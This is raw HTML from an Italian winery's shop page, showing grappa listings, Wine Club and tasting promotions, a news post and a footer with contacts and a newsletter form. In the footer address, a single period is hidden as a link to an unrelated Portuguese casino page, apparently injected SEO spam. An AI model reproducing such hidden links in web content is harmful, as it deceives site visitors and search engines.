								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/" data-id="2714" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2714">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/godeii-grappa-2/" data-key="7c8485f066" data-product-id="2714" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2710 status-publish first instock product_cat-grappa product_cat-grappa-di-vinacce has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2710">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa/" class="product-image-link" aria-label="Grappa Riserva">
				<img decoding="async" width="785" height="785" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 785px) 100vw, 785px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA.jpg 785w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/GRAPPA-RISERVA-600x600.jpg 600w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/godeii-grappa/">Grappa Riserva</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2710" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2710" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2710" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Grappa Riserva&quot;" rel="nofollow" data-success_message="&quot;Grappa Riserva&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2710" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2710,&quot;item_id&quot;:2710,&quot;item_name&quot;:&quot;Grappa Riserva&quot;,&quot;sku&quot;:2710,&quot;price&quot;:69.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Grappa di vinacce&quot;,&quot;id&quot;:2710,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/godeii-grappa\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa/" data-id="2710" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/godeii-grappa/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2710">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/godeii-grappa/" data-key="7c8485f066" data-product-id="2710" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
				<div class="elementor-element elementor-element-2e04429 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2e04429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dai frutti della terra e dalla passione per il lavoro, nascono l’Olio Extravergine di oliva e le grappe di vinaccia e riserva.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-57d57b0 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="57d57b0" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="/negozio/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Vai allo shop				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-101d938 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="101d938" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7ec664" data-id="b7ec664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea37c91 elementor-widget elementor-widget-spacer" data-id="ea37c91" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e55e3d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5e55e3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;wd-anim-slide-from-bottom&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ebf8e0 elementor-invisible" data-id="2ebf8e0" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;wd-anim-slide-from-bottom&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23a6fcd wd-width-100 elementor-widget elementor-widget-wd_title" data-id="23a6fcd" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Wine Club				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Sconti esclusivi su tutto il catalogo</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f5e479 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="8f5e479" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Famiglia Mazzarrini propone un Wine Club dedicato a tutti i nostri ospiti o ai visitatori del sito. Aderendo al nostro Wine club è possibile godere dei vantaggi che riserviamo agli estimatori e a tutti coloro che hanno apprezzato il nostro lavoro e desiderano rimanere in contatto con noi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4b6ceb5 wd_scroll_y_-20 wd-parallax-on-scroll wd_scroll_smoothness_30 elementor-widget elementor-widget-wd_button" data-id="4b6ceb5" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="/wine-club/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Scopri di più				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0430afb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0430afb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf951be" data-id="cf951be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b131d0 elementor-widget elementor-widget-spacer" data-id="4b131d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5ca4b34 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5ca4b34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;wd-anim-slide-from-bottom&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce54f2 elementor-invisible" data-id="7ce54f2" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;wd-anim-slide-from-bottom&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b429d5a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b429d5a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					ESPERIENZE				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Nel cuore del Chianti classico</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cf4830 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="2cf4830" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Immersa nel cuore del Chianti Classico, tra le città di Siena e di Firenze, la Tenuta Poggio Amorelli è pronta ad accogliere estimatori ed appassionati di vino, regalando loro un’esperienza unica ed autentica.</p>								</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9efd78b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9efd78b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6bf9278" data-id="6bf9278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a59487 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="7a59487" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Degustazione				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc00387" data-id="cc00387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dceffe wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4dceffe" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Degustazione + Light lunch				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cb279a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cb279a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4752348" data-id="4752348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7379564 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="7379564" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					News				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Rimani aggiornato sulle nostre notizie</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-185608 wd-width-100 elementor-widget elementor-widget-wd_blog" data-id="185608" data-element_type="widget" data-widget_type="wd_blog.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-691" class="wd-carousel-container  wd-posts wd-blog-element">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
							
<article id="post-4451" class="wd-post blog-design-mask blog-post-loop blog-style-bg wd-add-shadow post-4451 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img decoding="async" width="1024" height="683" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online-1024x683.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online-1024x683.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online-150x100.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online-300x200.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online-768x512.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online.jpg 1200w" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://famigliamazzarrini.it/nuovo-sito-online/" aria-label="Link on post Nuovo sito online!"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://famigliamazzarrini.it/category/notizie/" rel="category tag">Notizie</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://famigliamazzarrini.it/nuovo-sito-online/" rel="bookmark">
						Nuovo sito online!					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img decoding="async" alt='author-avatar' src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" data-src='https://secure.gravatar.com/avatar/e3af5bb3819c91c2e6e77e30e911f6f74951ebb7e2ecca97e68038db57d9d55b?s=18&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/e3af5bb3819c91c2e6e77e30e911f6f74951ebb7e2ecca97e68038db57d9d55b?s=36&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-18 photo' height='18' width='18' />		
					<a href="https://famigliamazzarrini.it/author/mgpg-admin2021/" class="author" rel="author">mgpg-admin2021</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-01-21T09:10:44+01:00">
			21 Gennaio 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://famigliamazzarrini.it/nuovo-sito-online/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://famigliamazzarrini.it/nuovo-sito-online/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://famigliamazzarrini.it/nuovo-sito-online/&amp;media=https://famigliamazzarrini.it/wp-content/uploads/2021/11/famiglia-mazzarrini-sito-online.jpg&amp;description=Nuovo+sito+online%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://famigliamazzarrini.it/nuovo-sito-online/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://famigliamazzarrini.it/nuovo-sito-online/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
			
					</div>
	</div>
</article>

					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
									</article>

				
		
</div>



<style></style>

			</main>
		
</div>
							<footer data-wpr-lazyrender="1" class="wd-footer footer-container color-scheme-dark">
																					<div  class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block">			
					<div data-elementor-type="wp-post" data-elementor-id="2627" class="elementor elementor-2627">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b8749ae wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8749ae" data-element_type="section" id="testo-it" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24c0410" data-id="24c0410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6def85e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6def85e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Contatti				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed9eb94 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed9eb94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Loc<a href="https://famigliamazzarrini.it/melhores-sites-de-casinos-online/">.</a> Poggio Amorelli &#8211; <br />Castellina in Chianti, 53011<br />Siena &#8211; Italy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9abc8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f9abc8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2894487 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2894487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-mobile" style="width: 15px; text-align: left;"></i>   <a style="color: #fff;" href="tel:+390577741373">+39 0577 741373</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6387e16 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6387e16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a style="color: #fff;" href="mailto:info@famigliamazzarrini.it">info@famigliamazzarrini.it</a>								</div>
				</div>
				<div class="elementor-element elementor-element-f7fd697 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7fd697" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccc044b elementor-widget elementor-widget-wd_social_buttons" data-id="ccc044b" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle color-scheme-light text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e71c2e" data-id="4e71c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-275c0f4 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="275c0f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Vendita				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5f14d9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a5f14d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8211;  <a href="/negozio/">Shop</a></p><p>&#8211;  <a href="/mio-account/">Account</a></p><p>&#8211;  <a href="/carrello/">Carrello</a></p><p>&#8211; <a class="row-title" href="/condizioni-di-vendita/" aria-label="“Conditions of sale” (Modifica)">Condizioni di vendita</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-405abd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="405abd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26df298 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="26df298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="/privacy-policy/">Privacy &amp; Cookie Policy</a></p><p>P.Iva 01415380524</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed1ec51" data-id="ed1ec51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4124a7 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f4124a7" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Newsletter				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98cc1f0 elementor-widget elementor-widget-shortcode" data-id="98cc1f0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p style="max-width:48%;margin-right:10px" >
    <input type="text" name="FNAME" placeholder="Name" required="">
</p>
<p style="max-width:48%;">
    <input type="text" name="LNAME" placeholder="Surname" required="">
  </p>
</div>

<div class="row woodmart-spacing-6" style="margin-bottom:5px;">
    <p class="col">
        <input type="email" name="EMAIL" placeholder="Email" required />
    </p>
</div>
 
<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
    <label style="font-size:14px;font-weight:400">
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="/privacy-policy/" target="_blank"><span id="testo-it">*Ho letto e accetto i termini e le condizioni</span><span id="testo-en">* I agree to your privacy policy.</span></a>
	</label>
</div>

<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
  	<p class="col-auto">
        <input class="button-newsletter" type="submit" value="SEND" />
    </p>
</div></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768840004" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-89bf1dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89bf1dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a271dea" data-id="a271dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4771b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="af4771b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22531 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/visa.svg" srcset="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b8c0e9b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8c0e9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
